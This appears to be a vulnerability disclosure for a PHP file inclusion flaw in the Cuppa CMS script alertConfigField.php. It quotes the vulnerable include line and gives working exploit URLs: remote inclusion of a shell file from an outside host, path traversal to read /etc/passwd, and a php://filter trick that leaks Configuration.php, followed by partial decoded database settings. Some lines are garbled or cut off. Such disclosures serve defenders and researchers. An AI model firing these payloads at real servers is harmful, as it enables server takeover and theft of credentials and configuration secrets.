 ####################################
VULNERABILITY: PHP CODE INJECTION
####################################
/alerts/alertConfigField.php (LINE: 22)
-----------------------------------------------------------------------------
LINE 22:
<?php include($_REQUEST["urlConfig"]); ?>
-----------------------------------------------------------------------------
#####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used w
to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
-----------------------------------------------------------------------------
Base64 Encode Output:
-----------------------------------------------------------------------------
-----------------------------------------------------------------------------
Base64 Decode Output:
-----------------------------------------------------------------------------
<?php
class Configuration{
public $host = "localhost";
public $db = "cuppa";